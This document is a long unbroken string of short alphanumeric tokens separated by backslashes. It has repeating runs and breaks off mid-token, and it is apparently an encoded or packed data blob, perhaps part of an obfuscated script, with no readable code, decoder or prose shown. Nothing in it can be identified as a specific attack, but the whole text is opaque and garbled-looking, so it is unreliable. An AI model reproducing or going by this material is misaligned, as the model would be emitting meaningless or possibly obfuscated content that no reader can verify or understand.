a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\